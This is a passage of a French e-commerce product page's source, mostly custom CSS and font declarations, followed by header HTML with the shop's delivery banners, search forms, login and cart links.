.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add_to_cart.button.alt
{
font-family: montserrat-medium;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#fff;
}

.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add_to_cart.button.alt.button:hover
{
font-family: montserrat-medium;
color: #fff;
/*rgba(0,0,0,1);*/
}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button 
{
background-color: #fff;
}

[data-icon-label]:after, .button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button 
{
background-color: #fff!important;
}

.is-form, button.is-form, input[type='submit'].is-form, input[type='reset'].is-form, input[type='button'].is-form 
{
font-family: montserrat-regular;
color: #2e4d81;
text-transform: uppercase;
text-shadow:none;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: #2e4d81;
background-color:#fff;
opacity: 1;
}

.input-text.qty.text
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
text-shadow:none;
height: 3em;
border-radius: 0px;
border-width:0px;
border-color: black;
background-color:#2e4d81;
opacity: 1;
}

.button:hover, input[type='submit']:hover, input[type='reset']:hover, input[type='button']:hover 
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
box-shadow: inset 0 0 0 100px #2e4d81;
}

.single_add_to_cart_button.button 
{
height: 2.7em;
}

.button.wc-forward:not(.checkout):not(.checkout-button) 
{
    font-family: montserrat-regular;
    color: #000;
    text-transform: uppercase;
    text-shadow: none;
    height: 3em;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: black;
    background-color: #fff;
    opacity: 1;
}

.button.wc-forward:not(.checkout):not(.checkout-button):hover
{
    font-family: montserrat-regular;
    color: #fff;
    text-transform: uppercase;
    text-shadow: none;
    height: 3em;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: black;
    background-color: #000;
    opacity: 1;
}

.page-id-50 .header-block.block-html-after-header.z-1
{
display: none;
}

.page-id-50 .header.transparent .header-wrapper, .header.transparent .header-bg-image .header.transparent .header-bg-color .header.transparent .header-bottom 
{
    box-shadow: none;
    background-color: #B7D6DA; 
}


.page-id-50 .header
{
position: relative;
}


.page-id-106 .flex-col.flex-grow.medium-text-center .heading-font
{
font-family: Montserrat-regular;
font-style: normal;
font-size: 15px; 
}
.page-id-106 .icon-angle-right:before 
{
content: "/";
}

.page-id-105 .flex-col.flex-grow.medium-text-center .heading-font
{
font-family: Montserrat-regular;
font-style: normal;
font-size: 15px; 
}
.page-id-105 .icon-angle-right:before 
{
content: "/";
}

.page-id-105 .button#place_order
{
font-family: montserrat-regular;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid;
border-color: black;
background-color:#fff;
}

.page-id-105 .button#place_order:hover
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px;
border-style: solid;
border-color: black;
background-color:#000;
}




form.checkout h3 
{
    font-size: 1.2em;
    overflow: hidden;
    padding-top: 10px;
    font-weight: bolder;
    text-transform: none;
}


.is-uppercase, .uppercase 
{
    line-height: 1.2;
    text-transform: uppercase;
}

.btn-choose.tpl 
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#000;
}
.btn-choose.tpl:hover 
{
font-family: montserrat-regular;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#fff;
}

.page-id-38 .is-uppercase, .uppercase 
{
    line-height: 1.2;
    text-transform: none;
}

.btn-choose.mg-top-10
{
float: center;
font-family: montserrat-medium ;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#000;
}

.btn-choose.mg-top-10:hover 
{
font-family: montserrat-medium ;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#fff;
}
   
.wpc-tpl-title 
{
    text-align: center;
    text-transform: none;
    font-size: 20px;
    font-weight: normal;
    color: #000;
    border-top: 2px solid #9dd8d9;
}

ul.product_list_widget li a:not(.remove) 
{
line-height: 2; 
}

.button.primary.wc-backward
{
font-family: montserrat-medium ;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#fff;
}

.button.primary.wc-backward:hover
{
font-family: montserrat-medium ;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#000;
}

.cart_totals .button 
{
font-family: montserrat-medium ;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#fff;
}

.cart_totals .button:hover 
{
font-family: montserrat-medium ;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#000;
}


.stuck .header-main .nav > li > a 
{
text-transform: uppercase;
font-weight:normal;
line-height: 13px;
font-family: Montserrat-Medium,  sans-serif;
font-size: 13px;
}

.header:not(.transparent) .header-nav.nav > li > a 
{
text-transform: uppercase;
}


.button[type="submit"]
{
background-color:#fff;
}


.badge-inner.on-sale {
    background-color: #b7d6da;
color: #000;
}

.box-shadow-2 {
	padding:5px;
}

.single_add_to_cart_button {
	color: #2e4d81;
}

.button.icon i {
	color:#2e4d81;
}

.button.icon i:hover {
	color:white!important;
}

.hauteur {
	min-height: 380px;
}

::-moz-selection {
 background-color: #2e4d81;
 color: #fff;
}
::selection {
 background-color: #2e4d81;
 color: #fff;
}

body.error404 a, body.error404 p a, body.error404 p.gohome a {
    color: #fff;
    background: #fe7b6e;
    padding: 10px 20px;
    border-radius: 5px;
}

/*10 jan2020 new css 
start*/
.main-stick-custom {
    display: none !important;
}

.stuck .main-stick-custom {
    display: block !important;
}

.stuck .show {
    display: none !important;
}

.stuck .main-stick-custom  .logo-left {
    flex-direction: column;
}
.logo-center .logo{
	margin: 0px 0px;
}
 .stuck .header-main {
    height: 110px!important;
}
.stuck #logo {
    width: auto !important;
}
.page-id-7979 #nav_menu-2 {
    width: 60%;
    margin: auto;
}
.page-id-7979 #nav_menu-2 .menu-menu-container ul li {
    float: left;
    text-align: center;
    margin: 0 20px;
	  border: none;
}

.page-id-7979 #nav_menu-2 ul li a {
       color: #fff !important;
    text-transform: uppercase;
       font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.3px;
}

.page-id-7979 #nav_menu-2 ul li a:hover{
	color:#000000!important;
} 
.page-id-7979 #nav_menu-2 {
    width: 100%;
    margin: auto;
}

.page-id-7979 .active>ul.sub-menu {
    display: inline-grid !important;
}


.page-id-7979 #nav_menu-2 .toggle i {
    color: #fff;
}

.page-id-7979 .right-nav {
    display: flex;
    width: 100%;
	align-items: center;
}
#nav_menu-2 .menu-menu-container {
    display: flex;
    justify-content: center;
}
.page-id-7979 ul.sidebar-wrapper.ul-reset {
    background-color: #2e4d81;
    float: left;
    width: 100%;
    padding: 20px 0;
}
 .stuck .header-main .header-social-icons.ml-0 {
    width: 20%;
}
ul.nav-right{width:100%!important;}
.stuck .header-main .flex-left {
    width: 90%;
}
.stuck .header-main .right-nav {
    width: 100%;
    display: flex;
	    align-items: center;
}

  .stuck li.current-dropdown>.nav-dropdown, .next-prev-thumbs li.has-dropdown:hover>.nav-dropdown, .no-js li.has-dropdown:hover>.nav-dropdown {
    
    left: -140px;
}
.home #footer {
    display: none;
}


/*10 jan2020 new css 
end*/
.header-bottom {
    background-color: #2e4d81!important;
}
font {
    color: #2e4d81;
}
.header-main .menu-title:hover, .header-main .social-icons a:hover, .header-main .header-button > .button.is-outline:hover, .header-main .nav > li > a:hover > i:not(.icon-angle-down) {
    color: #2e4d81!important;
}
.header-main .social-icons, .header-main .cart-icon strong, .header-main .menu-title, .header-main .header-button > .button.is-outline, .header-main .nav > li > a > i:not(.icon-angle-down) {
    color: #2e4d81!important;
}
.header-main .header-button > .button.is-outline, .header-main .cart-icon strong:after, .header-main .cart-icon strong {
    border-color: #2e4d81!important;
}

.header-main .current-dropdown .cart-icon strong:after, .header-main .current-dropdown .cart-icon strong, .header-main .header-button > .button:hover {
    border-color: #2e4d81!important;
}
.header-main .current-dropdown .cart-icon strong, .header-main .header-button > .button:hover {
    background-color: #2e4d81!important;
}


.stuck #masthead .header-nav li a {
    color: #2e4d81;
}

.header:not(.transparent) .header-bottom-nav.nav > li > a:hover {
    color: #fff;
}

#masthead .header-nav .nav-top-link {
    color: 
    #2e4d81!important;
}
/*body #section_802173249 {
    background-color: rgba(247, 132, 121, 0.17);
    background-color: #2e4d8154 !important;
}*/

.my-account .woocommerce-orders-table__cell-order-actions a {
    color: #fff;
}
.widget_shopping_cart_content p a:hover{
    color: #fff !important;
}

button font {
    color: #fff;
}

button.button.primary[type=submit] {
    color: #fff !important;
    opacity: 1;
}

.image-tools .wishlist-button:hover {
    background-color: #2e4d81!important;
    border-color: #2e4d81!important;
}

.wpc-editor-col {
	display: inline-block!important;
}

.custom_options .eocustomgroup {
	border-bottom: 1px dashed #ddd;
	padding-bottom: 15px;
}

.rowTitle {float:none}
#field1002_wrapper .radio .rowTitle {display:none;}

.show_more {
    color: #2e4d81;
    font-weight: 600;
    text-decoration: underline;
}
div#more1002 {
    display: none;
}
div#field1005_wrapper, div#field1003_wrapper {
    padding-top: 15px;
    border-top: 1px dashed #ddd;
}
.single_variation_wrap label {
    font-size: 1.1em;
}
.related-products-wrapper.product-section .slider 
{
	    background: #fff;
}
.woocommerce-product-gallery
{
	width: 470px;
	max-width:100%;
}

.flex-viewport img
{
	width:90% !important;
}

#sticky_section {
	position: sticky;
	top: 0px;
	height: 100%;	
}

@media only screen and (min-width: 320px) and (max-width: 1024px)
{
	.woocommerce-product-gallery{position: relative !important;}
}
.related-products-wrapper.product-section .slider {
    max-width: 100%;
}
.box-image {
    display: none;
}

element.style {
    width: 350px;
}
.owl-carousel {
	display: block !important;}

li.current-dropdown>ul.sub-menu.nav-dropdown.nav-dropdown-simple, li.has-dropdown:hover>ul.sub-menu.nav-dropdown.nav-dropdown-simple {
    position: absolute !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    left: 0% !important;
    -webkit-transition: opacity .3s !important;
    -o-transition: opacity .3s !important;
    transition: opacity .3s !important;
    -webkit-transform: translateX(-31%);
    -ms-transform: translateX(-31%);
    transform: translateX(-31%);
    right: auto;
    width: 100%;
    top: 67px !important;
    max-width: 1150px !important;
    display: inline-table !important;
    display: -ms-flexbox;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


li.current-dropdown>.nav-dropdown-full .nav-dropdown-col, li.has-dropdown:hover>.nav-dropdown-full .nav-dropdown-col {
	min-width:unset;
}

@media (max-width: 1180px) {
	li.current-dropdown>ul.sub-menu.nav-dropdown.nav-dropdown-simple, li.has-dropdown:hover>ul.sub-menu.nav-dropdown.nav-dropdown-simple {

    min-width: 96vw;
}
}

@media (max-width: 1180px) {
	li.current-dropdown>ul.sub-menu.nav-dropdown.nav-dropdown-simple, li.has-dropdown:hover>ul.sub-menu.nav-dropdown.nav-dropdown-simple {
    min-width: 80vw;
    display: flex !important;
    flex-wrap: wrap;
}
	li.current-dropdown>.nav-dropdown-full .nav-dropdown-col, li.has-dropdown:hover>.nav-dropdown-full .nav-dropdown-col {
    min-width: calc(100% / 3);
    margin-bottom: 40px;
}
}

@media (max-width: 849px) {
	.off-canvas-left .mfp-content {
    width: 100%;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU055qfQOJ0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU0576fQOJ0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU055KfQOJ0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU055afQOJ0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat-alternates/mFTvWacfw6zH4dthXcyms1lPpC8I_b0juU0566fQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-7020 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

			<div data-rocket-location-hash="37760f65178e013c7579ac3685c96f51" class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--button_right">
				<div data-rocket-location-hash="d9339721e4bfae0e4b0b7b6ac72ba05b" class="easy-notification-bar-container enb-system-font">
											<div data-rocket-location-hash="86d313fdaccd85dae9d48e47207a7621" class="easy-notification-bar-message">Retrait en magasin sous 48 à 72h ( hors produits personnalisés )  à Asnières-sur-seine

/ Les délais de fabrication pour les commandes personnalisés sont de 3 à 7 jours.</div>
																<div data-rocket-location-hash="7e660bb9d7c5975867bf580c41d8762d" class="easy-notification-bar-button">
							<a class="easy-notification-bar-button__link" href="https://toileschics.com/horaires-et-infos/">Horaires</a>
						</div>
									</div>
							</div>
			
<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div data-rocket-location-hash="eec4a6ff1048c8affc71e83ef4123daa" id="wrapper">

	
	<header data-rocket-location-hash="210dd4d89c047fc40d4f62c0ea2c9966" id="header" class="header header-full-width">
		<div data-rocket-location-hash="b62b154187cd1f5efff1583f3c4bf6ea" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
                        </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
              <li class="html custom html_topbar_left"><p><font color="#f78479">Livraison gratuite à partir de 50€ (hors transat)</font></p></li>          </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="html custom html_topbar_left"><p><font color="#f78479">Livraison gratuite à partir de 50€ (hors transat)</font></p></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main show show-logo-center hide-for-sticky has-sticky-logo nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://toileschics.com/" title="Toiles Chics" rel="home">
		<img width="294" height="429" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140056/LOGOFichier-100.png" class="header-logo-sticky" alt="Toiles Chics"/><img width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header_logo header-logo" alt="Toiles Chics"/><img  width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header-logo-dark" alt="Toiles Chics"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ToilesChics/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://www.instagram.com/toileschics" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:communication@toileschics.com" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Nous envoyer un email" aria-label="Nous envoyer un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              
<li class="account-item has-icon">

	<a href="https://toileschics.com/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://toileschics.com/cart/" class="header-cart-link nav-top-link is-small" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Recherche" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div data-rocket-location-hash="68e122c6b23b4519e49c5a2a57b5f054" class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div id="masthead" class="header-main main-stick-custom show-logo-center hide-for-sticky has-sticky-logo nav-dark" style="display:block;">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://toileschics.com/" title="Toiles Chics" rel="home">
		<img width="294" height="429" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140056/LOGOFichier-100.png" class="header-logo-sticky" alt="Toiles Chics"/><img width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header_logo header-logo" alt="Toiles Chics"/><img  width="816" height="308" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14133013/Capture-decran-2022-02-17-a-14.45.58.png" class="header-logo-dark" alt="Toiles Chics"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="right-nav">
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>
          

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ToilesChics/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://www.instagram.com/toileschics" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:communication@toileschics.com" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Nous envoyer un email" aria-label="Nous envoyer un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
              
              <li id="menu-item-82555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/non-classe/paques/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos collections<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-285592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
